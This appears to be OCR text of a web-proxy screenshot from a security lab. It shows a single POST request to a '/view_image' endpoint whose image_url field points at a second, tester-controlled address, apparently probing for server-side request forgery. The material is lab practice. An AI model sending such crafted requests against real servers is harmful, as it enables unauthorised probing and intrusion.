 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /view_image HTTP/1.1
2 Host: 10.10.106.27:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.106.27:8080
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.106.27:8080/dejaview
13 Upgrade-Insecure-Requests: 1
14
15 image_url=http://10.11.75.248/test.png